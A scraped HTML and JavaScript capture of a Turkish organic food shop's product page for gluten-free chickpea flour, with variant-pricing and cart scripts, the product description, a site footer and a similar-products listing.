			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "108,9109",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 1,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":12106
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_12106').submit();
			}
		}

	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 12106, 'urunbilgileri', '', '#cd2e36')" id="urunbilgileri">
									<a href="#urun_tab5" data-toggle="tab">Ürün Bilgileri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 12106, 'urunyorumlari', '', '#cd2e36')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<h2><strong><span style="font-size:14px;">Rasayana Organik Glutensiz Nohut Unu 750 gr</span></strong></h2>

<p><span style="font-size:14px;">organik nohut tanelerinin &ouml;ğ&uuml;t&uuml;lmesiyle edilir.&nbsp;<br />
Organik nohut tanelerinin kavrulmadan ve başka ısıl işlem g&ouml;rmeden &ouml;ğ&uuml;t&uuml;lmesiyle elde edilmiştir.&nbsp;<br />
Glutensizdir, &ccedil;&ouml;lyaklar i&ccedil;in uygundur.<br />
Organik Nohut Ununun elde edildiği nohut taneleri T&uuml;rkiye menşeilidir, yerli ve GDO&#39;suz tohumlardan elde edilmiştir.&nbsp;<br />
&Uuml;retiminin hi&ccedil;bir aşamasında kimyasal/hayvansal katkı maddesi yoktur ve &nbsp;kimyasal ya da ısıl işlem g&ouml;rmez. &nbsp;<br />
Tamamen doğal yollarla elde edilmiştir ve organiktir.&nbsp;<br />
GDO&#39;suz ve hibrid olmayan yerli tohumdan elde edilmiştir.&nbsp;<br />
Organik yerli &uuml;retimdir.</span></p>

<p><span style="font-size:14px;">Saklama &Ouml;nerisi:<br />
G&uuml;neş g&ouml;rmeyen, serin ortamlarda ve cam kaplarda, ağzı kapalı olarak muhafaza etmenizi &ouml;neririz.&nbsp;</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 2;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 2071,
					prodID: 12106
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		  <div class="col-lg-7 col-md-7 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>KURUMSAL</li>
						
							
						<li>
							
								<a href="/s-23-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-28-organik-sertifikali-urunler.html" title="Organik Sertifikalı Ürünler">
									Organik Sertifikalı Ürünler
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10044-site-harita.html" title="Site Harita">
									Site Harita
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/iletisim-bilgileri.asp" title="İletişim">
									İletişim
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>YARDIM</li>
						
							
						<li>
							
								<a href="/s-19-urunler-hakkinda.html" title="Ürünler Hakkında">
									Ürünler Hakkında
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-26-siparis-ve-teslim.html" title="Sipariş ve Teslim">
									Sipariş ve Teslim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-27-gonderim-bolgeleri.html" title="Gönderim Bölgeleri">
									Gönderim Bölgeleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-29-odeme-secenekleri.html" title="Ödeme Seçenekleri">
									Ödeme Seçenekleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-31-kargom-nerede.html" title="Kargom Nerede">
									Kargom Nerede
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10055-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10056-eksik-iade-ve-geri-odeme-politikasi.html" title="Eksik iade ve geri ödeme politikası">
									Eksik iade ve geri ödeme politikası
								</a>

							
						</li>	
					
				
				
				</ul>
		
	</div>
		<div class="col-lg-5 col-md-5 col-xs-12 footer-social">
		<div class="row">
		<div class="col-md-4 col-xs-12">
					   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li> 
				
				   <li><a target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>    
				
				   <li><a target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram""></i></a></li>    
				
 <!--
				
				-->
				<li><a target="_blank" href="http://365organik.blogspot.com/"><i class="fab fa-blogger"></i></a> </li>
			   </ul> 
		
		</div>
		<div class="col-md-8 col-xs-12">
		<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>  
					</div>  
				</div>
				<div style="margin-top:1em;" class="col-lg-12 col-md-12 col-xs-12 ">
					<iframe frameborder="0" height="250" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1561.8899360333287!2d27.09161999999999!3d38.46964300000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14bbd9efd0a3090b%3A0xe3fa1878c1fac93e!2s365organik.com!5e0!3m2!1str!2sus!4v1432200033035" style="margin-left: -12px;border:0;width: 100%;height: 200px;" width="200"></iframe> 
				</div>
		
		</div>	
		  </div>	
		  </div>	
		  
    <div class="footer-bottom-mm" style="border-top: 0px;"> 
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;"> 
        </div> 
    </div>
	<div class="footer-bilgi col-md-12 col-xs-12">
		<div class="inner-align"> 
			<p> 
				
			</p> 
		</div>
	</div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; www.365organik.com</p>
          
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 1021263546},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 1021263546},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Uyarı!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:1021263546,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:1021263546,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:1021263546,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/urunliste_benzer_urunler.asp
body_size: 795
content:

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-5938-rasayana-organik-karabugday-unu-750-gr.html" title="Rasayana Organik  Karabuğday Unu 750 Gr"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5938-rasayana-organik-karabugday-unu-750-gr.html" title="Rasayana Organik  Karabuğday Unu 750 Gr"> 
				<img src="rasayana-organik-karabugday-unu-750-gr-t-5938.jpg" alt="Rasayana Organik  Karabuğday Unu 750 Gr" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-5938-rasayana-organik-karabugday-unu-750-gr.html" title="Rasayana Organik  Karabuğday Unu 750 Gr"> 
						Rasayana Organik  Karabuğday Unu 750 Gr
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(5938,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5938-rasayana-organik-karabugday-unu-750-gr.html" title="Rasayana Organik  Karabuğday Unu 750 Gr"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						210,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
				
					<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('5938','','1','cat','5','False','')">
						<span>Sepete Ekle</span>
						<i class="ion-bag" ></i>
					</a>
				
					<a href="javascript:add2CompList(5938)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-9948-tardas-egenin-organik-eriste-400-gr.html" title="Tardaş Egenin Organik Erişte 400 gr"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9948-tardas-egenin-organik-eriste-400-gr.html" title="Tardaş Egenin Organik Erişte 400 gr"> 
				<img src="tardas-egenin-organik-eriste-400-gr-t-9948.jpg" alt="Tardaş Egenin Organik Erişte 400 gr" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-9948-tardas-egenin-organik-eriste-400-gr.html" title="Tardaş Egenin Organik Erişte 400 gr"> 
						Tardaş Egenin Organik Erişte 400 gr
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(9948,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9948-tardas-egenin-organik-eriste-400-gr.html" title="Tardaş Egenin Organik Erişte 400 gr"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						125,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
				
					<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('9948','','1','cat','5','False','')">
						<span>Sepete Ekle</span>
						<i class="ion-bag" ></i>
					</a>
				
					<a href="javascript:add2CompList(9948)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
					</div>


--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.365organik.com/ajax_sepet.asp
body_size: -176
content:
